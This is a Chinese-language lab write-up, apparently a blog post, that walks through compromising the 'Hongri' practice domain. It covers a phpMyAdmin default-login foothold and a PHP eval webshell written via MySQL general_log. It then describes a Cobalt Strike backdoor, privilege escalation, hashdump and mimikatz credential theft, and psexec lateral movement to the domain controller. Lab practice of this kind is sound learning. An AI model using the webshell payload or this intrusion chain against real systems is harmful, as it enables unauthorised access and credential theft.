前言

这篇文章主要记录一下我玩红日靶场(1)的一些过程以及在这期间学习到的一些东西

一、靶场环境简介

攻击机:一台vps、一台kali、一台win10

| 域内主机 | 网卡 |

|---|---|

| win7(域成员) | 192.168.241.130(NAT,自己主机上用来NAT,最好使用桥接)、192.168.52.143(仅主机、内网) |

| win2003(域成员) | 192.168.52.141(仅主机、内网) |

| win2008(域控) | 192.168.52.138(仅主机、内网) |

二、外网打点

1.信息搜集

首先,假设我们只知道开启web服务的主机的ip地址是192.168.241.130,但是不知到开启服务的端口,因此先用nmap来搜集开放的端口

可以看到80端口开启了http服务,访问192.168.241.130:80



这个页面是一个主页面,应该还存在其他页面,尝试使用dirsearch扫描目录

这个页面是一个主页面,应该还存在其他页面,尝试使用dirsearch扫描目录

可以看到存在phpmyadmin

2.getshell

访问phpmyadmin页面,使用root、root登录



首先进入phpmyadmin想到可以使用into_outfile的方式上传shell,因此要查看是否具有权限

可以看到并不具有权限,因此使用另一种方式,通过日志上传shell,可以用到以下命令

SET GLOBAL general_log = ON;//将日志打开

SET GLOBAL general_log_file = 'C:/phpstudy/WWW/test.php';//日志的路径



select '<?php eval ($_POST[hack]);?>'//查找这个代码,查询情况写入日志



上传成功使用蚁剑连接

成功连接。

到此已经成功拿下了开启web服务的这台主机。

三、内网渗透

信息搜集



我这里主要使用CS工具来进行内网渗透。首先在CS上生成后门



通过上面的蚁剑上传这个后门



通过蚁剑运行这个后门,在CS上上线这台主机



接下来进行内网的信息搜集,使用shell whoami 命令查看权限





查看该主机是否存在域

查看域的一些情况



使用命令net view ,找到域中存活的其他主机ip

横向渗透

首先使用getsystem提权



使用hashdump抓取凭据,由于hashdump需要很高的权限,因此上一步进行了提取。hashdump抓取的凭据是为了下一步使用mimikatz抓取域内的密码做准备

使用logonpasswds调用mimikatz



可以看到抓取到了域控的密码,接下来通过psexec登陆到OWA所在的域控。



第一步,先创建SMB监听,我这里要使用win7这台主机作为跳板机所以需要SMB监听



第二步,派生一个新的SMB会话

第三步,使用派生的SMB会话作为跳板机,运行psexec进行横向移动

拿到了域控,由于这里域控密码直接拿到了,因此可以使用这个账号密码去登录域内任意一台主机。

总结

这是我第一次在csdn上写学习笔记,如果你们看到了请原谅其中写的不好的内容,谢谢大家。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?